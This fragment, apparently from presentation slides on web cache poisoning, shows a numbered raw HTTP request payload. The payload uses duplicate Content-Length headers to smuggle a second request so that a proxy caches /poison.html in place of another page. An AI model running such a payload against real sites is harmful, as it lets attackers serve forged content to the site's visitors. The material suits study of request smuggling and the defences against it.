 Web Cache Poisoning(header)
1 POST http://SITE/foobar.html HTTP/1.1
2 Host: SITE
3 Connection: Keep-Alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6 Content-Length: 44
7 [CRLF]
8 GET /poison.html HTTP/1.1
9 Host: SITE
10 Bla: [space after the "Bla:", but no CRLF]
11 GET http://SITE/page_to_poison.html HTTP/1.1
12 Host: SITE
13 Connection: Keep-Alive
14 [CRLF]



                                                    24
 